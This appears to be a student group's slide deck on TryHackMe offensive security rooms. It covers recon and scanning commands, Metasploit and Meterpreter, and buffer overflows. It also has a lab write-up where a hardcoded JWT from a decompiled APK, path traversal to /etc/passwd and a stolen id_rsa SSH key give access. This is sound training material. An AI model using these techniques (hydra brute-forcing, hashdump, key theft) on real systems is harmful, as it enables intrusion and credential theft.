Slide 1

Group Anonymous
1-Group Admin : Mohab Yaser :21028727
2-Mina Ghattas : 21000168
3-Abram Anwar : 21006656
4-Mohamed Wael :1110152495
5-Malak Osama : 21023606
6-Nourhan Ayman : 21027887

Slide 2

Mina Ghattas

Slide 3

2 Rooms Pentesting Fundamentals and Principles of Security
Pentesting Methodology: five stages of a pentest: Reconnaissance, Scanning, Gaining Access, Maintaining Access, and Covering Tracks.
Dirb/Dirbuster: Tools for web directory and file brute-forcing. dirb http://<target>
CIA Triad: Confidentiality, Integrity, Availability
Security Mechanisms: Authentication, Authorization, Encryption
Tools Covered:
Dirb/Dirbuster: dirb http://<target>
Wireshark
OpenSSL: Used for generating cryptographic keys, certificates, and encrypting data.
openssl enc -aes-256-cbc -in plaintext.txt -out encrypted.txt

Slide 4

Mina Ghattas

Slide 5

Passive Reconnaissance"
Tools
WHOIS Lookup: Domain ownership details, Registrar information
whois.domaintools.com
DNS Enumeration :DNS records, Subdomains
DNSDumpster
Search Engine Recon (Google Dorking)
Email Harvesting : theHarvester

Slide 6

3 Rooms Nmap: Live Host Discovery , Basic Port Scans , Post Port Scans
Ping Scans (ICMP): nmap -sn <target>
ARP Scans :nmap -sn -PR <target>
UDP Ping: nmap -sn -PU53 <target>
Service Version Details: nmap -sV <target>

Slide 7

2 Rooms : Protocols and Servers and Protocols and Servers 2
Common Protocols and Ports:like HTTP (port 80), HTTPS (port 443), FTP (port 21), SSH (port 22), SMTP (Simple Mail Transfer Protocol, port 25) ,SMB (Server Message Block, port 445
Tool Telnet :Telnet can be used to manually connect to services on certain ports, interact with them (telnet <ip> <port>)
Tool Netcat :for manual service interaction (nc <ip> <port> )
Tool Hydra for Brute-forcing : hydra -l <user> -P <password-list> <target-ip> <service>
Port like SMTP: nmap --script smtp-commands <ip>

Slide 8

INSTANT Machine

Slide 9

Information Gathering (Reconnaissance)
Simple nmap test to see available ports on the machine
The website didn't have anything to be scanned or enumerated but a single download button which downloads an apk application.

Slide 10

Information Gathering
Extracted the contents of the apk file by jadx

Slide 11

Static Analysis
Kept searching for important keys like passwords or hashes or tokens to get from the apk file until I got a JWT token, two subdomains and several Endpoints that we can use.

Slide 12

Analysis of Gathered Data (Vulnerability Identification)
I tried to see what the token hold in it, so I decrypted it by jwt website.
As shown in the figure above, it holds data about an admin and his wallet id.

Slide 13

What are Vulnerabilities?
Malak Osama

Slide 14
Importance of Understanding Vulnerabilities
Knowing about vulnerabilities is essential for penetration testers, as they will often exploit these to assess security during engagements.
Vulnerabilities play a critical role in an organization's vulnerability management, where the goal is to identify, prioritize, and mitigate potential threats.

Slide 15
Vulnerability Categories
Operating System Vulnerabilities: Often lead to privilege escalation.
Misconfiguration-Based Vulnerabilities: Result from incorrect configuration, such as exposing sensitive data.
Weak or Default Credentials: Easily guessable login credentials like “admin/admin.”
Application Logic Vulnerabilities: Flaws in how an application operates, which can be exploited to bypass security.
Human-Factor Vulnerabilities: Attacks like phishing that exploit human behavior

Slide 16

Vulnerability Scoring
Common Vulnerability Scoring System (CVSS)
Scores vulnerabilities based on factors like exploitability, impact, and availability.
Scores range from 0 (None) to 10 (Critical).
Advantages: Long-standing, popular, free.
Disadvantages: Not designed for prioritization, often static scores.
Vulnerability Priority Rating (VPR)
Focuses on the real-world risk a vulnerability poses to the specific organization.
Advantages: Modern, risk-driven, dynamic scores.
Disadvantages: Not open-source, commercial platform required.
Vulnerability Research Resources
NVD (National Vulnerability Database): A comprehensive list of all public vulnerabilities (CVEs).
Exploit-DB: A repository of exploits for specific applications and software versions.
Rapid7: Another database that combines vulnerability information with exploit instructions for Metasploit.

Slide 17


Introduction to Metasploit
Malak Osama

Slide 18
Introduction to Metasploit
Metasploit is the most popular exploitation framework
Metasploit Versions:
Metasploit Pro: Commercial, with GUI, for automation and task management.
Metasploit Framework: Open-source, command-line-based, widely used in penetration testing.
Main Components:
msfconsole: Command-line interface.
Modules: Exploits, scanners, payloads, etc.
Tools: Vulnerability research tools like msfvenom, pattern_create, etc.

Slide 19
Key Concepts in Metasploit
exploits: Code that takes advantage of system vulnerabilities.
Payloads: Code executed on the target system (e.g., getting a shell).
Module Categories:
Auxiliary: Scanners, fuzzers.
Encoders & Evasion: For obfuscation.
NOPs: Used as buffers in payloads.
Payloads: Self-contained, staged, or split into stagers and stages.
Metasploit Commands:
use to select modules, search for exploits, exploit to run, set to configure parameters.

Slide 20
Metasploit Basics & Scanning
Metasploit Overview
Exploitation framework with two versions: Metasploit Pro (GUI) and Metasploit Framework (open-source, CLI).
Used for scanning, exploiting vulnerabilities, and post-exploitation tasks.
Scanning with Nmap
Nmap Command Breakdown:
nmap -sC -sV -p- -T4 --min-rate=9326 -vv [MACHINE IP]
sC: Run target scripts.
sV: Detect versions.
-p-: Scan all ports.
T4: Speed up scan.

Slide 21
Meterpreter Overview & Flavors
What is Meterpreter?
A Metasploit payload that runs in memory on the target system, avoiding disk-based detection.
Encrypts communication between target and attacker, evading IPS/IDS detection.
Antiviruses may detect its process but it still offers a level of stealth.
Meterpreter Flavors:
Inline (Single): Sent in one step.
Staged: Sent in two steps (stager first, payload next).
Different payloads based on target OS (Windows, Linux, Android, etc.).

Slide 22
Meterpreter Commands & Post Exploitation
Common Meterpreter Commands:
getuid: Shows current user.
ps: Lists running processes.
migrate [PID]: Moves Meterpreter to another process.
hashdump: Dumps password hashes from the SAM database.
search: Locates files on the target system.
shell: Opens a command-line shell on the target.
Post-Exploitation with Meterpreter:
Privilege escalation, lateral movement, credential harvesting, and file searches are key post-exploitation tasks.

Slide 23
INSTANT Machine

Slide 24

It was a swagger documentation to all the endpoints in the server that the mobile app communicates with.

Slide 25

So basically I tried to deal with it by postman and added the JWT token to get the admin privileages but it kept giving me internal server errors.

Slide 26

I used a normal curl command with the token added as an authorization header and it worked.

Slide 27


Journey Through TryHackMe's Offensive Pentesting Path
by ibram anwar

Slide 28

Introduction to Offensive Pentesting
1
Comprehensive Skill Set
Penetration testers need expertise in web applications, networks, and low-level technologies like assembly.
2
Industry-Standard Tools
The path teaches use of professional tools and methodologies for finding vulnerabilities.
3
Career Preparation
Completing this path readies you for interviews and jobs in the field.

Slide 29

Getting Started Module Overview
1
Active Reconnaissance
Learning to gather information about target systems through direct interaction and scanning.
2
Vulnerability Scanning
Identifying potential security weaknesses in networks, systems, and applications.
3
Privilege Escalation
Techniques to gain higher-level access permissions on compromised systems.
4
Web Application Attacks
Exploring common vulnerabilities and attack vectors in web-based applications.

Slide 30
Tutorial and Vulnversity Rooms
Tutorial
Vulnversity
Introduction to TryHackMe's platform and how to use virtual rooms for learning.
Hands-on practice with active recon, web app attacks, and privilege escalation techniques.

Slide 31

Blue and Kenobi Rooms
Blue
Kenobi
Exploiting a Windows machine by leveraging common misconfigurations.
Linux exploitation focusing on Samba shares, vulnerable proftpd, and path variable manipulation.

Slide 32





Advanced Exploitation Module
Vulnerability Scanning
Advanced techniques for identifying weaknesses in target systems.
Public Exploits
Learning to find and utilize publicly available exploit code.
Password Cracking
Techniques for breaking weak passwords and hashes.
Port Redirection
Manipulating network traffic to bypass security controls.

Slide 33




Steel Mountain and Alfred Rooms
Initial Access
Using Metasploit to gain a foothold on the target system.
Enumeration
Utilizing PowerShell for Windows privilege escalation enumeration.
Escalation
Exploiting Windows authentication tokens to gain Administrator access.

Slide 34

HackPark and Game Zone Rooms
Room
Key Techniques
Target
HackPark
Hydra, Public Exploit
Windows
Game Zone
SQLMap, SSH Tunneling
Linux

Slide 35
Skynet and Daily Bugle Rooms
Skynet
Daily Bugle
Exploiting a Terminator-themed Linux machine, focusing on enumeration and privilege escalation.
Compromising a Joomla CMS via SQL injection, cracking hashes, and escalating privileges.

Slide 36

Overpass 2 and Penetration Testing Challenges
1
Overpass 2 - Hacked
Analyzing attacker actions and performing a counter-hack on a compromised system.
2
Relevant
A comprehensive penetration testing challenge to apply all learned skills.
3
Internal
Advanced penetration testing scenario simulating real-world corporate environments.

Slide 37
INSTANT Machine

Slide 38
I tried the important endpoints that gave me information which are list users endpoint that give me all the users in the application and the view logs endpoint which give me all the file logs.

Slide 39

In the endpoint that give me the logs, it accepts a path to the log file, so I tried path traversal technique and it worked and I was able to get the /etc/passwd file.

Slide 40

But I didn't get anything from it as it didn't have any visible passwords that I can use.
I searched on how to access a server without the user password and found out it can be done by the ssh keys that belongs to every user alone.
I tried the user called shirohige as it was mentioned in the logs endpoint and also it was the only user in the /etc/passwd file beside laurel.
So I was able to get her ssh key by going to her home then /.ssh/id_rsa.

Slide 41

Buffer Overflow Attack
Mohab Yaser

Slide 42
Buffer Overflow Attack
Special attack that exploits the lack of input length validation to a buffer.
After that it overwrite the adjacent memory next to the buffer.
I can exploit this behavior by overwriting the return address and make it point to my exploit in the machine.
Once the return address is overwritten and the function running is finished the machine will jump to the malicious code and execute it.

Slide 43

Immunity Debugger
Immunity Debugger helps you understand and control the behavior of a vulnerable application.
Control instruction pointer.
Setting Breakpoints.
Crafting Exploit Payloads

Slide 44
